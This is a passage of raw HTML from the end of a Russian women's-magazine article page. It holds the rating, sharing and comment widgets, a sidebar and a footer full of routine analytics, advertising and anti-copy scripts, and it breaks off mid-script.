50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%B0+%D0%BB%D0%B8+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%3F&url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%B0+%D0%BB%D0%B8+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%3F%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%B0+%D0%BB%D0%B8+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%3F%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F&text=%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%B0+%D0%BB%D0%B8+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%3F"></span> </div> <meta itemprop="author" content="Camalady"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://camalady.ru/muzhskaya-territoriya/vozmozhna-li-semejnaya-zhizn-bez-seksa/" content="Возможна ли семейная жизнь без секса?"> <meta itemprop="dateModified" content="2019-09-20"> <meta itemprop="datePublished" content="2017-04-27T02:32:33+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" alt="Женский журнал"></div><meta itemprop="name" content="Женский журнал"><meta itemprop="telephone" content="Женский журнал"><meta itemprop="address" content="https://camalady.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/muzhskaya-territoriya/vozmozhna-li-semejnaya-zhizn-bez-seksa/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://camalady.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c1bf871e3b" name="c1bf871e3b" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a598b152868ac4bc00ef821a1d779d5a" );document.getElementById("c1bf871e3b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://camalady.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":D"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/sad.png" alt=":("> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/eek.png" alt="8O"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/confused.png" alt=":?"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/razz.png" alt=":P"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/wink.png" alt=":wink:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://camalady.ru/politika-konfidencialnosti/" target="_blank">Политику конфиденциальности и обработки персональных данных</a>. </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='2746' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="682e768db3"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_5690" action="https://camalady.ru/" class="search-form"> <label class="screen-reader-text" for="s_5690">Поиск: </label> <input type="text" value="" name="s" id="s_5690" class="search-form__text"> <button type="submit" id="searchsubmit_5690" class="search-form__submit"></button> </form></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/vse-o-beremennosti/kak-uznat-chto-ty-beremenna-bez-testa/">Как узнать что ты беременна без теста</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/vse-o-beremennosti/">Все о беременности</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/lyubov/seks-eto-odno-iz-osnovnyx-sostavlyayushhix-semejnoj-zhizni/">Секс- это одно из основных составляющих семейной жизни</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/lyubov/">Любовь</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/lyubov/narkologicheskaya-klinika-put-k-vyzdorovleniyu-i-novoj-zhizni/"># Наркологическая клиника: Путь к выздоровлению и новой жизни</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/lyubov/">Любовь</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- camalady.ru сайдбар <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8886792281514236" data-ad-slot="4278172693"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>--></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> 2017 — 2021 <div class="footer-text"><p>Все права защищены. Копирование материалов сайта возможно только с согласия администратора сайта и с указанием прямой ссылки на источник</p> <p>Информация на сайте предоставлена исключительно в популярно-ознакомительных целях, не претендует на справочную и медицинскую точность, не является руководством к действию.</p> <p>Не занимайтесь самолечением. Проконсультируйтесь со своим лечащим врачом. Руководство сайта не несет ответственности за использование размещенной на сайте информации..</p> <p>18+</p></div> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0NhbWFsYWR5UnU=" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FtYWxhZHkuYmxvZw==" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS9tc19jYW1hbGFkeQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81MzgzMzI3Njg1MDM2Nw==" data-target="_blank"></span><span class="social-button social-button__pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmNhL0NhbWFsYWRibG9nLw==" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2NhbWFsYWR5" data-target="_blank"></span> </div> </div> <div class="footer-counters"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=45153297&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/45153297/3_0_FFFFFFFF_FFFFFFFF_0_uniques" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="45153297" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45153297, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45153297" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Rating@Mail.ru logo --> <a href="http://top.mail.ru/jump?from=2917585"> <img src="//top-fwz1.mail.ru/counter?id=2917585;t=397;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"/></a> <!-- //Rating@Mail.ru logo --> <!-- Top100 (Kraken) Counter --> <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4513042,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script> <noscript> <img src="//counter.rambler.ru/top100.cnt?pid=4513042" alt="Топ-100"/> </noscript> <!-- END Top100 (Kraken) Counter --> </div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2917585", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="//top-fwz1.mail.ru/counter?id=2917585;js=na" style="border:0;position:absolute;left:-9999px;" alt=""/> </div></noscript> <!-- //Rating@Mail.ru counter --> <script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "- Читайте подробнее на: https://camalady.ru/muzhskaya-territoriya/vozmozhna-li-semejnaya-zhizn-bez-seksa";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/camalady.ru\/wp-admin\/admin-ajax.php","nonce":"c796f34e10"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://camalady.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script defer  src='https://camalady.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--right"> <div class="clearfy-cookie-container"> Наш сайт использует кукис, чтобы предоставить вам наиболее полезную информацию <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Я согласна / согласен...</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cooki